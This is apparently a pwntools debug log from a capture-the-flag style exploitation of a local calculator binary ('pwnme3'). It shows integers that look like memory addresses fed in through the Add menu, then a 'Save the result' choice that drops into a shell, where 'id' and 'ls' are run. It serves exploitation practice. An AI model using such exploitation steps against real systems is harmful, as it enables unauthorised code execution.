 '0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134723423\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x14 bytes:
'input the integer x:'
[DEBUG] Sent 0xa bytes:
'134723423\n'
[DEBUG] Received 0x14 bytes:
'input the integer y:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134723423\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x14 bytes:
'input the integer x:'
[DEBUG] Sent 0xa bytes:
'134518657\n'
[DEBUG] Received 0x14 bytes:
'input the integer y:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134518657\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'5\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x35 bytes:
'DynELF_manual.py  log\t\t    myraas.py\t\t    pwnme3.py\n'